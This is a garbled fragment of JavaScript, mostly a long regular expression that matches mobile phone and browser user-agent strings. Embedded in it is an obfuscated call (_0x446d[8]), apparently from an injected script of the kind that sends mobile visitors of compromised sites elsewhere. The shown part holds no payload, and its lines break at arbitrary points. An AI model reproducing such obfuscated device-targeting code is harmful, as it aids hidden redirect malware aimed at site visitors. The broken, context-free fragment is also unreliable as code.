
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-